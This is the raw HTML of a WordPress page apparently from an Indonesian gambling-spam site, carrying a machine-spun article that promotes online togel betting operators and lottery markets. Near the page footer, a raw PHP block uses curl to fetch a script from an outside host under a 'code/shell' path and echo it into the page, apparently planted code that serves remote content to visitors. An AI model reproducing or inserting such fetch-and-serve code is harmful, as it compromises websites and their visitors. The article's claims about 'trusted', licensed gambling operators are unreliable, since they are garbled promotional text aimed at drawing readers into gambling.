<link rel="https://api.w.org/" href="https://stuccoescondidoca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stuccoescondidoca.com/wp-json/wp/v2/posts/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuccoescondidoca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stuccoescondidoca.com/?p=229' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/?amp=1"><link rel="amphtml" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-229 single-format-standard wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://stuccoescondidoca.com/" rel="home" >Stuccoescondidoca</a></h1>
			<h2 class="site-description">Tips Jitu Bermain Judi Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="https://stuccoescondidoca.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://stuccoescondidoca.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://stuccoescondidoca.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://stuccoescondidoca.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://stuccoescondidoca.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://stuccoescondidoca.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://stuccoescondidoca.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-229" class="post-229 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari tempat untuk bermain togel yang cocok sama dengan impian memanglah tidak selama-lamanya terus membantu. Masalahnya ada beberapa agen judi togel waktu ini yang udah bekerja dalam internet tapi tidak seluruhnya bandar punyai service berkualitas maka dari itu dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, kalau anda tergabung pada bandar togel online opsi terpercaya serta terbaik, tentu saja anda dapat mendapat sejumlah keuntungan dan kepuasan ingat bandar dapat dipercaya terus sediakan pasaran sah serta sangat komplet di Indonesia menjadi satu diantaranya agunan yang dapat memberi pengalaman lebih untuk bettor main taruhan togel online.</p>
<p>Dalam judi togel, sekarang ini udah ada beraneka macam model pasaran yang bisa dimainkan. Tiap pasaran togel biasanya tak miliki ketaksamaan yang berarti. Tapi sesungguhnya, masing-masing pasaran togel memiliki beberapa hal yang lain, katakan saja dari kemungkinan kemenangannya, skedul keluaran togel atau perihal-perihal lain seperti varian macam bermainnya. Sebab itu, dengan menyuguhkan banyak pasaran togel sah buat anggotanya, bandar togel online paling dipercaya mengharap pelayanan judi yang diberi sangat sesuai yang diperlukan oleh anggota atau banyak penjudi yang masuk didalamnya.</p>
<p>Nach, jikalau anda betul-betul terasa masih susah mendapatkan biro judi togel yang pas dan dapat dipercaya, sebaiknya saat sebelum masuk anda harus pahami dahulu beragam persyaratan atau tanda-tanda yang umumnya dipunyai oleh bandar togel online paling dipercaya. Karena tidak serupa dengan beberapa agen judi togel lain, bandar toto yang dapat dipercaya yang pasti memiliki seberapa banyak syarat-syarat teristimewa dan berlainan dari broker judi secara umum maka sering terus membuat siapa-siapa saja togelers terus ketarik dan ingin tahu untuk coba masuk didalamnya.</p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online bisa dipercaya yakni sesuatu keinginan paling besar. Karena kecuali dapat menempatkan taruhan togel secara mudah dalam sehari-harinya, menunjuk masuk di bandar bisa dipercaya pun terus begitu miliki potensi memberi berapa banyak keuntungan atau keuntungan yang sangat bagus. Ditambah lagi, untuk masuk dengan broker judi togel paling dipercaya juga akan tidak membikin beberapa calon anggota susah melakukan karena pelayanan daftar yang disajikan jelas selalu menyuport sepanjang 24 jam non-stop sehari-harinya.</p>
<h2>Sejumlah Persyaratan Teristimewa Bandar Togel Online Dapat dipercaya yang Perlu Anda Ketahui</h2>
<p>Mengerti tanda-tanda atau syarat-syarat sebuah bandar permainan judi togel benar-benar akan jadi modal penting serta baik sekali bagi beberapa bettor yang hendak mulai permainan judi togel. Karenanya dengan mengenali banyak tanda-tanda bandar togel alternatif terhebat, automatic bettor lebih bisa hati-hati dalam tentukan satu diantara yang sangat tepat maka dari itu tidak salah pilih. Nach, buat mengenal seperti apakah persyaratan teristimewa bandar togel online dapat dipercaya secara mudah, berikut kami bahas deretan infonya:</p>
<h2>Sediakan Pasaran Sah yang Komplet</h2>
<p>Satu diantara syarat-syarat teristimewa dari bandar togel online paling dipercaya pastinya yakni terus siapkan pasaran sah yang tambah lebih komplet. Waktu ini memang sudah banyak biro judi togel tersebar luas dalam internet, sayang tidak semuanya bandar taruhan togel terus punya pasaran yang komplet buat anggotanya maka belum teruji bisa mengesankan. Tidak serupa dengan agen judi togel online yang bisa dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beragam model alternatif amat sah, di mana itu juga bisa memberi keuntungan spesifik buat anggota.</p>
<h2>Service Memberikan dukungan 24 Jam Non-stop</h2>
<p>Selaku pemasok service togel terbaik, bandar togel online bisa dipercaya tentunya pula miliki pelayanan sangatlah menyuport sepanjang 24 jam dan adalah salah satunya ciri-ciri uniknya. Karena punya pelayanan 24 jam non stop, jadi tidak bakal susah bagi para bettor kedepan untuk bermain togel kapan saja di bandar dapat dipercaya sebab tidak yang bernama limit waktu. Bahkan juga, lantaran service 24 jam ini seluruh bettor dapat mendaftarkan account togel dan masuk kapan pun lebih mudah.</p>
<h2>Situs Simpel serta Aman untuk Dijangkau</h2>
<p>Jika anda ingin mengenal atau meyakinkan mutu dari suatu bandar judi togel online, karena itu anda dapat pahami akses webnya. Karena rata-rata, satu diantara syarat-syarat atau tanda-tanda dari bandar togel online paling dipercaya yaitu terus punya situs ringan dicapai serta bahkan teruji benar-benar aman. Seluruhnya tak lain sebab bandar togel bisa dipercaya punyai web yang benar-benar berkualitas dengan dibantu prosedur terpilih maka dari itu akan tidak sukar dicapai tiap member-nya buat bermain togel online.</p>
<h2>Type Permainan Togel Bermacam</h2>
<p>Bukan hanya cukup hanya sediakan pasaran yang komplet saja, namun bandar togel online dapat dipercaya  memberinya macam-macam permainan togel yang banyak. Permainan-permainan togel terunggul juga dapat beberapa penjudi mencari lewat pasaran togel mana pun yang semua terhidang komplet di biro judi togel dapat dipercaya. Manalagi, sehubungan semua macam permainan togel punyai kemungkinan menang juga keuntungan yang relatif tidak sama, jadi anda dapat mencoba dengan memutuskan seberapa banyak type permainan togel yang sekarang ini siap di bandar taruhan togel dapat dipercaya untuk dapat anda optimalkan dengan bagus.</p>
<h2>Punyai Beragam Type Deposit</h2>
<p>Juga ada ciri-ciri dan syarat-syarat privat dari bandar togel online dapat dipercaya yang wajib anda kenali adalah mempunyai beberapa tipe deposit. Bermacam alternatif deposit yang disajikan oleh bandar taruhan togel dapat dipercaya pastinya benar-benar bermanfaat untuk menolong memperingan anggota deposit sebelumnya menempatkan taruhan togel didalamnya. Mengenai sejumlah opsi macam deposit yang siap di broker judi togel dapat dipercaya di antaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.</p>
<h2>Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia</h2>
<p>Ketidaksamaan bandar togel online bisa dipercaya di Indonesia dengan sejumlah umumnya bandar togel lain adalah berdasar pada dari validitasnya. Karena tak seperti bandar togel secara umum, biro judi togel dapat dipercaya tentu sudah dibantu  suatu lisensi sah yang diperoleh dari instansi internasional maka miliki ijin bekerja yang terang. Nach, untungnya bila anda tergabung dengan agen judi togel yang bersertikat sah merupakan taruhan judi togel yang disiapkan didalamnya pastinya selalu bisa dicapai  ringan juga aman tanpa ada butuh waswas ada masalah apapun itu.</p>
<p>Sebuah lisensi sah yang dipunyai bandar togel online paling dipercaya pastinya  memberikan indikasi bagaimana mutu pelayanan judi togel yang disiapkannya itu. Lantaran untuk faksi bandar taruhan togel dapat dipercaya, lisensi sah adalah satu diantara perihal yang sudah memang mestinya untuk dipunyai lantaran bisa menanggung keyakinan seluruhnya member-nya yang dapat main togel semakin nyaman tanpa ada butuh merisaukan hal keamanan.</p>
<p>Kebanyakan, bandar togel online bisa dipercaya yang udah kantongi lisensi sah mengakui taruhan togel tidak ada faktor penyimpangan sedikitpun yang bakalan bikin rugi beberapa bettor. Bila dalam membuka taruhan togel sejumlah anggota mendapatkan masalah atau persoalan kapan saja, karenanya peserta itu bisa secara langsung mengontak service layanan konsumen biro judi togel paling dipercaya di mana yang pasti terus bekerja sepanjang 24 jam penuh dalam tiap harinya.</p>
<h2>Daftar Pasaran Sah Sangat Komplet Bandar Togel Online Paling dipercaya 2023</h2>
<p>Masuk awal mula tahun 2023, akan makin bertambah penggemar judi togel online yang coba peruntungannya pada taruhan ini. Karena itu, biar pelayanan togel yang disajikan sukses membuat beberapa togelers senang, broker judi togel dapat dipercaya pasti terus berikan daftar pasaran togel sah yang komplet maka dari itu memberikan keringanan peserta tentukan pasang taruhannya pada pasaran togel alternatif terunggul mana saja. Setelah itu, tentang hal beberapa daftar pasaran sah amat komplet yang sekarang ini disajikan oleh bandar togel online paling dipercaya 2023 salah satunya sebagai berikut:</p>
<h2>Togel Singapore (SGP)</h2>
<p>Pasaran togel sah yang terkenal pertama dari bandar togel online paling dipercaya ialah togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai jadi type pasaran togel pertama-kali yang dikenalkan lama maka lumrah kalau namanya lebih akrab ketimbang  pasaran togel lain waktu ini. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, tapi togel SGP sendiri tak pernah sepi pecinta sebab diyakini dapat memberi banyak kemungkinan keuntungan maupun kemenangan besar sekali.</p>
<h2>Togel Hongkong (HK)</h2>
<p>Type pasaran togel sah dan terpilih selanjutnya di mana pastilah pula disiapkan bandar togel online dapat dipercaya yakni togel Hongkong atau HK pools. Togel Hongkong udah ada sudah sejak lama di Indonesia serta jadi pasaran paling besar ke-2  selesai Singapore pools. Kelebihannya yang penting dari pasaran togel Hongkong ini satu diantaranya karena punya skedul pasaran dalam sehari-harinya serta pengeluaran togel Hongkong ini akan didatangkan tiap waktu 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Kalau cari pasaran terhebat buat anda permainkan melalui bandar togel online bisa dipercaya, karenanya alternatif yang cocok buat anda coba sekarang ini merupakan togel toto macau. Togel macau atau yang dikenal juga  nama macau pools ini sebuah pasaran yang unik serta semakin menarik karena sediakan keluaran togel dengan skedul semakin banyak. Bagaimana tak, dalam tiap-tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang tidak sama hingga lebih membantu banyak penjudi atau bettor yang memutuskan pasaran toto macau untuk pasang taruhan dengan banyak terdapat pilihan waktu.</p>
<h2>Togel Sydney</h2>
<p>Semua bettor pengagum togel tentulah sangat kenal pasaran togel Sydney, salah satunya pasaran togel terhebat yang banyak pula digemari banyak togelers di tanah air. Karenanya togel Sydney memberinya skedul keluaran sehari-hari dan result togel terdapat pada jam 13:50 WIB. Dalam pada itu,, soal menarik lain yang selalu ada di pasaran togel Sydney ini ialah punyai jenis type permainan togel yang cukup komplet maka dapat disamakan banyak penjudi yang pengin taruhan togel pada pasaran Sydney ini.</p>
<h2>Togel Cambodia / Kamboja</h2>
<p>Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar macam-macam pasaran lain seperti toto macau, SGP maupun HK. Akan tetapi, banyak dari beberapa togel mania yang pilih pasang taruhan di togel Kamboja ini karena dikira bagus sekali serta dapat berikan kemungkinan peruntungan lebih bagus. Sementara itu, pasaran togel Cambodia pula punya skedul keluaran waktu 11:00 WIB yang termasuk begitu gampang dituruti tiap banyak pencinta togel di tanah air.</p>
<h2>Togel Taiwan</h2>
<p>Opsi pasaran togel terpilih dan sah setelah itu dari bandar togel online bisa dipercaya di mana bisa pula anda tentukan ialah togel Taiwan. Pasaran togel Taiwan memiliki susunan pengeluaran nomor togel yang bagus serta gampang diterka maka dari itu banyak juga yang berkesimpulan apabila mainkan togel pasaran Taiwan ini bisa memberi kemungkinan menang semakin lebih besar. Di sisi lainnya, togel Taiwan pula miliki jejeran macam-macam atau jenis permainan togel cukup banyak yang pasti sangat luar biasa dan wajar buat anda coba.</p>
<h2>Untungnya Main di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet</h2>
<p>Broker judi togel yang menyiapkan pasaran komplet melalui service togel terbaik tentunya bisa memberi banyak kegunaan maupun keuntungan untuk tiap member-nya. Karena itu itu buat banyak togelers terus diminta untuk cuma menunjuk tergabung di bandar togel yang paling dipercaya saja lantaran service togel yang disiapkannya pastilah teruji lebih memberikan kepuasan dengan beberapa pasaran bagus yang didatangkan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Namun, ada banyak juga banyak penjudi togel yang tidak mengenal banyak semacam apa saja kelebihan atau keuntungan yang dapat dicapai dari bandar paling dipercaya yang siapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca di bawah ini sejumlah keuntungan yang atraktif sekali jikalau bermain di bandar togel online bisa dipercaya dengan pasaran terkomplet, antara lain:</p>
<h2>Gampang Peroleh Kemenangan</h2>
<p>Satu perihal yang terang begitu memberikan keuntungan jikamana anda tergabung dengan <a href="https://stuccoescondidoca.com/">bandar togel online</a> bisa dipercaya merupakan simpel mencetak kemenangan. Bagaimana tidak, buat memperoleh kemungkinan terbaik mencetak kemenangan saat bermain judi togel online, tiap bettor dapat putuskan atau putuskan buat pasang taruhan pada model pasaran mana saja. Manalagi, pasaran togel yang didatangkan oleh biro judi togel paling dipercaya sudah dipastikan sebagai pasaran togel alternatif yang dapat punya kesempatan kemenangan besar sekali.</p>
<h2>Lebih Ditanggung Memberikan kepuasan</h2>
<p>Main di bandar togel online paling dipercaya yang menyiapkan pasaran terkomplet telah dipastikan benar-benar beri keuntungan beberapa penjudi didalamnya disebabkan lebih ditanggung mengesankan. Jikamana satu pasaran yang bettor tentukan tidaklah cukup maksimum memberinya kepuasan, karena itu beberapa macam pasaran togel lain bisa pula dicoba. Ditambah lagi karena masing-masing tipe pasaran togel lantas pastilah memberi seberapa banyak keuntungan yang relatif.</p>
<h2>Memberi Pengalaman Taruhan Togel Lebih Baik</h2>
<p>Untungnya apabila mana anda main di bandar togel online dapat dipercaya yaitu sebab terus sanggup memberinya pengalaman taruhan lebih bagus ingat akan banyak beberapa jenis pasaran yang disajikan. Berlainan dengan rata-rata biro judi togel yang lain tidak memiliki pasaran komplet di mana belum pasti bisa menanggung kepuasan member-nya karena opsi yang disajikan sedikit sekali atau terbatas.</p>
<h2>Judi Togel Simpel Dimainkan Kapan saja</h2>
<p>Berikut ini sebagai kelebihan sangat menarik dan memberi kepuasan apabila bermain pada bandar togel online bisa dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar paling dipercaya itu jelas selalu ringan dijangkau  pelayanan 24 jam non-stop sehari-harinya. Tidak cuma meringankan karena pelayanan akses 24 jam saja, kelapangan lain main di bandar togel yang paling dipercaya  dibantu  akses yang udah dukungan buat semua type piranti apa saja.</p>
<h2>Banyak Bonus serta Promosi</h2>
<p>Bonus dan promosi jadi keuntungan menarik dan sangat memberi kepuasan yang terus-menerus didatangkan oleh bandar togel online sehari-harinya. Lantaran, lewat seberapa banyak penawaran bonus dan promosi, automatis tiap peserta yang bermain togel bukan hanya bakal mendapati keuntungan dari bayaran menang saja. Ditambahkan lagi beberapa bonus yang disajikan bandar togel dapat dipercaya sangat juga komplet serta jelas bisa diraih seluruhnya peserta sah didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/" title="23:55" rel="bookmark"><time class="entry-date" datetime="2023-03-29T23:55:31+07:00">29/03/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-boyolali/" rel="prev"><span class="meta-nav">&larr;</span> Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Boyolali</a></span>
					<span class="nav-next"><a href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-malang/" rel="next">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Malang <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stuccoescondidoca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stuccoescondidoca.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d421e0b70dc643b798ffd862da04f451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
